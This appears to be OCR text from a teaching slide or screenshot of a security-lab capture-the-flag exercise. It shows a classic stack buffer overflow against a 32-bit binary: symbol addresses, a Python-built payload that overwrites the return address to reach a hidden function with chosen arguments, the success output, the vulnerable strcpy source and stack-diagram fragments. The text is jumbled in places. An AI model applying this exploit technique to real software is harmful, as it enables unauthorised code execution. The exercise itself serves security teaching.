 seed@62f434575e10: ~/seclabs
⌥⌘1
0x080483a0 printf@plt
0x080483b0 fgets@plt
0x080483c0 strcpy@plt
0x080483d0 puts@plt
0x080483e0 exit@plt
0x080483f0 __libc_start_main@plt
0x08048400 fopen@plt
0x08048420 _start
0x08048450 __x86.get_pc_thunk.bx
0x08048460 deregister_tm_clones
0x08048490 register_tm_clones
0x080484d0 __do_global_dtors_aux
0x080484f0 frame_dummy
0x0804851b myfunc
0x080485ad vuln
0x080485d1 main
0x080485f0 __libc_csu_init
0x08048650 __libc_csu_fini
0x08048654 _fini
gdb-peda$ q
seed@62f434575e10:~/seclabs$ ./ctf $(python -c "print('a'*104+'\x1b\x85\x04\x08'+'\xe0\x83\x04\x08'+'\x11\x12\x08\x04'+'\x
62\x42\x64\x44')")
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabBdD
myfunc is reachedYou got the flag
seed@62f434575e10:~/seclabs$
19 }
20 if (q!=0x44644262)
21 {
22 printf(", but you fail to get the flag");
23 return;
24 }
25 printf("You got the flag\n");
26 }
27 void vuln(char* s)
28 {
29 char buf[100];
30 strcpy(buf,s);
31 puts(buf);
32 }
33 int main(int argc, char* argv[])
34 {
35 vuln(argv[1]);
Review View Help
CAAL C3 Information security E01CLC ATTT02CLC CAAL S3 Experiments 01CLA
0804851b 0x080483e0 ← exit()
esp
push ebp
mov ebp,esp
sub esp,
100
100 + 4 + 0x0804851b + 4
ebp
cũ
p + q
esp
ebp
ebp
+8
+4
+4
s
+8
p
q
mov esp, ebp } leave
pop ebp
ret
main's
stackframe
Covering track